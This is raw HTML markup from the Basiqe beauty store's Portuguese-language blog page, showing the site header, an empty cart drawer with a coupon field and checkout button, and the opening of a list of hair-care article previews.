                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/pt-us/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt-us/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>$279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780331157__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/component-article-card.css?v=40864579252276455821730698213" rel="stylesheet" type="text/css" media="all" />
<link href="//basiqe.com/cdn/shop/t/117/assets/section-main-blog.css?v=126675391260444674411730698214" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18012780331157__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780331157__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--18012780331157__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Basiqe Beauty</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 63.52941176470588%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 63.52941176470588%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=165 165w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=360 360w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=533 533w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=720 720w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=1000 1000w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=1500 1500w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585 1700w
                "
                src="//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Quais são os cuidados com os cabelos antes de dormir?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1700"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/pt-us/blogs/basiqe-beauty/quais-sao-os-cuidados-com-os-cabelos-antes-de-dormir" class="full-unstyled-link">
                Quais são os cuidados com os cabelos antes de d...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-01T13:30:02Z">1 de novembro de 2022</time></span></div><p class="article-card__excerpt rte-width">Qual é a sua rotina capilar antes de dormir? Será que você está cuidando do seu cabelo da maneira correta? Acompanhe o conteúdo de hoje e descubra quais são os...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/pt-us/blogs/basiqe-beauty/quais-sao-os-cuidados-com-os-cabelos-antes-de-dormir" class="full-unstyled-link">
              Quais são os cuidados com os cabelos antes de d...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-01T13:30:02Z">1 de novembro de 2022</time></span></div><p class="article-card__excerpt rte-width">Qual é a sua rotina capilar antes de dormir? Será que você está cuidando do seu cabelo da maneira correta? Acompanhe o conteúdo de hoje e descubra quais são os...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 66.66666666666666%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.66666666666666%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=165 165w,//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=360 360w,//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=533 533w,//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=720 720w,//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=1000 1000w,//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=1500 1500w,//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262 2508w
                "
                src="//basiqe.com/cdn/shop/articles/averie-woodard-4nulm-JUYFo-unsplash_1.jpg?v=1654615262&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Como fazer cachos nos cabelos e mantê-los por mais tempo?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2508"
                height="1672"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/pt-us/blogs/basiqe-beauty/como-fazer-cachos-nos-cabelos" class="full-unstyled-link">
                Como fazer cachos nos cabelos e mantê-los por m...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-06-07T15:21:32Z">7 de junho de 2022</time></span></div><p class="article-card__excerpt rte-width">Quer alisar? Alisa! Quer cachear? Cacheia! Eis o bom de ser livre, não é mesmo? A gente pode criar o visual que quiser, de acordo com o nosso humor ou...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/pt-us/blogs/basiqe-beauty/como-fazer-cachos-nos-cabelos" class="full-unstyled-link">
